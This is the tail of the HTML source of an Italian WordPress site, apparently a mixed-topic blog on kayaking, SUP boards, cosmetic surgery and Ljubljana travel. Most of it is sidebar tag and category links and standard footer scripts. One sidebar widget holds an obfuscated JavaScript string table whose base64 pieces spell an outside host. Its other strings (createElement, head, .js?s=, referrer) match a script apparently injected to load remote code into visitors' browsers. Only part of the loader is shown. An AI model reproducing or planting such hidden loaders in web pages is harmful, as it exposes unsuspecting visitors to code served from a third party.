	<li><a href="https://www.findthesolution.it/tag/esplorazione-marina/" class="tag-cloud-link tag-link-49 tag-link-position-12" style="font-size: 1em;">Esplorazione marina</a></li>
	<li><a href="https://www.findthesolution.it/tag/industria-4-0/" class="tag-cloud-link tag-link-86 tag-link-position-13" style="font-size: 1em;">industria 4.0</a></li>
	<li><a href="https://www.findthesolution.it/tag/kayak/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 1em;">kayak</a></li>
	<li><a href="https://www.findthesolution.it/tag/lubiana/" class="tag-cloud-link tag-link-16 tag-link-position-15" style="font-size: 1em;">lubiana</a></li>
	<li><a href="https://www.findthesolution.it/tag/manutenzione-tavola-sup/" class="tag-cloud-link tag-link-64 tag-link-position-16" style="font-size: 1em;">manutenzione tavola SUP</a></li>
	<li><a href="https://www.findthesolution.it/tag/naso/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 1em;">naso</a></li>
	<li><a href="https://www.findthesolution.it/tag/navigazione-a-vela/" class="tag-cloud-link tag-link-50 tag-link-position-18" style="font-size: 1em;">Navigazione a vela</a></li>
	<li><a href="https://www.findthesolution.it/tag/navigazione-in-kayak/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 1em;">navigazione in kayak</a></li>
	<li><a href="https://www.findthesolution.it/tag/orecchie-a-sventola/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 1em;">orecchie a sventola</a></li>
	<li><a href="https://www.findthesolution.it/tag/otoplastica/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 1em;">otoplastica</a></li>
	<li><a href="https://www.findthesolution.it/tag/paddle-boarding/" class="tag-cloud-link tag-link-74 tag-link-position-22" style="font-size: 1em;">paddle boarding</a></li>
	<li><a href="https://www.findthesolution.it/tag/paddleboarding-principianti/" class="tag-cloud-link tag-link-65 tag-link-position-23" style="font-size: 1em;">paddleboarding principianti</a></li>
	<li><a href="https://www.findthesolution.it/tag/pagaie-regolabili/" class="tag-cloud-link tag-link-75 tag-link-position-24" style="font-size: 1em;">pagaie regolabili</a></li>
	<li><a href="https://www.findthesolution.it/tag/personalizzazione-tende/" class="tag-cloud-link tag-link-54 tag-link-position-25" style="font-size: 1em;">personalizzazione tende</a></li>
	<li><a href="https://www.findthesolution.it/tag/product-lifecycle-management/" class="tag-cloud-link tag-link-87 tag-link-position-26" style="font-size: 1em;">product lifecycle management</a></li>
	<li><a href="https://www.findthesolution.it/tag/protezione-uv/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 1em;">protezione UV</a></li>
	<li><a href="https://www.findthesolution.it/tag/prototipazione-rapida/" class="tag-cloud-link tag-link-88 tag-link-position-28" style="font-size: 1em;">prototipazione rapida</a></li>
	<li><a href="https://www.findthesolution.it/tag/rimedi-orecchie-sporgenti/" class="tag-cloud-link tag-link-83 tag-link-position-29" style="font-size: 1em;">rimedi orecchie sporgenti</a></li>
	<li><a href="https://www.findthesolution.it/tag/rimodellamento-del-naso/" class="tag-cloud-link tag-link-22 tag-link-position-30" style="font-size: 1em;">rimodellamento del naso</a></li>
	<li><a href="https://www.findthesolution.it/tag/sicurezza-in-mare/" class="tag-cloud-link tag-link-51 tag-link-position-31" style="font-size: 1em;">Sicurezza in mare</a></li>
	<li><a href="https://www.findthesolution.it/tag/sport-allaperto/" class="tag-cloud-link tag-link-61 tag-link-position-32" style="font-size: 1em;">sport all&#039;aperto</a></li>
	<li><a href="https://www.findthesolution.it/tag/stand-up-paddleboard-gonfiabile/" class="tag-cloud-link tag-link-66 tag-link-position-33" style="font-size: 1em;">stand up paddleboard gonfiabile</a></li>
	<li><a href="https://www.findthesolution.it/tag/sup-aqua-marina/" class="tag-cloud-link tag-link-76 tag-link-position-34" style="font-size: 1em;">SUP Aqua Marina</a></li>
	<li><a href="https://www.findthesolution.it/tag/sup-board-accessori/" class="tag-cloud-link tag-link-67 tag-link-position-35" style="font-size: 1em;">SUP board accessori</a></li>
	<li><a href="https://www.findthesolution.it/tag/sup-gonfiabile-migliori-marche/" class="tag-cloud-link tag-link-68 tag-link-position-36" style="font-size: 1em;">SUP gonfiabile migliori marche</a></li>
	<li><a href="https://www.findthesolution.it/tag/sviluppo-prodotto/" class="tag-cloud-link tag-link-89 tag-link-position-37" style="font-size: 1em;">sviluppo prodotto</a></li>
	<li><a href="https://www.findthesolution.it/tag/tavola-sup-gonfiabile/" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 1em;">tavola SUP gonfiabile</a></li>
	<li><a href="https://www.findthesolution.it/tag/tavole-sup/" class="tag-cloud-link tag-link-77 tag-link-position-39" style="font-size: 1em;">tavole SUP</a></li>
	<li><a href="https://www.findthesolution.it/tag/tecnica-del-kayak/" class="tag-cloud-link tag-link-62 tag-link-position-40" style="font-size: 1em;">tecnica del kayak</a></li>
	<li><a href="https://www.findthesolution.it/tag/tende-da-sole/" class="tag-cloud-link tag-link-45 tag-link-position-41" style="font-size: 1em;">tende da sole</a></li>
	<li><a href="https://www.findthesolution.it/tag/tende-da-sole-trieste/" class="tag-cloud-link tag-link-46 tag-link-position-42" style="font-size: 1em;">tende da sole Trieste</a></li>
	<li><a href="https://www.findthesolution.it/tag/vela/" class="tag-cloud-link tag-link-52 tag-link-position-43" style="font-size: 1em;">vela</a></li>
	<li><a href="https://www.findthesolution.it/tag/viaggio-a-lubiana/" class="tag-cloud-link tag-link-18 tag-link-position-44" style="font-size: 1em;">viaggio a lubiana</a></li>
	<li><a href="https://www.findthesolution.it/tag/visitare-lubiana/" class="tag-cloud-link tag-link-19 tag-link-position-45" style="font-size: 1em;">visitare lubiana</a></li>
</ul>
</div>
</nav></section><section id="block-8" class="widget widget_block"><!-- 53527f1ff7d37430adbf55de4159d324 --></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorie</h2><nav aria-label="Categorie">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.findthesolution.it/category/aronia/">Aronia</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.findthesolution.it/category/badante/">Badante</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.findthesolution.it/category/casino-slovenia/">Casino Slovenia</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.findthesolution.it/category/chirurgia-estetica/">Chirurgia estetica</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.findthesolution.it/category/cosa-fare-a-lubiana/">Cosa fare a Lubiana</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.findthesolution.it/category/crema-dermatologica/">Crema dermatologica</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.findthesolution.it/category/estetica-dentale/">Estetica dentale</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.findthesolution.it/category/kayak/">Kayak</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.findthesolution.it/category/lifting-viso/">Lifting viso</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.findthesolution.it/category/rinoplastica/">Rinoplastica</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.findthesolution.it/category/sup-aqua-marina/">Sup Aqua Marina</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.findthesolution.it/category/sviluppo-del-prodotto/">Sviluppo del prodotto</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.findthesolution.it/category/tavola-sup-gonfiabile/">Tavola sup gonfiabile</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.findthesolution.it/category/tende-da-sole-trieste/">Tende da sole Trieste</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.findthesolution.it/category/vela/">Vela</a>
</li>
			</ul>

			</nav></section><section id="block-5" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></section><section id="block-4" class="widget widget_block"><!-- f333d023b134009abfde80a53175b490 --></section><section id="block-9" class="widget widget_block"><script type="text/javascript">

</script></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.findthesolution.it/" rel="home">Trova la soluzione</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.findthesolution.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.findthesolution.it/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 10:01:15 -->